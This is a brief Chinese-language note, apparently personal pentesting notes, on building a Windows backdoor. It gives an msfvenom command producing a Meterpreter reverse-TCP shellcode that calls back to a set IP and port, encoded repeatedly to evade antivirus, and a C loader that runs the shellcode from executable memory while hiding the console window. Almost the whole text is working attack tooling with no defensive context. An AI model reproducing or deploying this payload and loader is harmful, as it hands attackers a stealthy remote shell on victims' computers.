 windows
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.24.146 lport=5448 -e
x86/shikata_ga_nai -i 6 -b '\x00' -f c -o shell.c
申请动态内存加载shellcode：
#include <Windows.h>
#include <stdio.h>
#include <string.h>
#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出黑窗口
unsigned char buf[] ="shellcode";
main(){
char *Memory;
Memory=VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
memcpy(Memory, buf, sizeof(buf));
((void(*)())Memory)();
}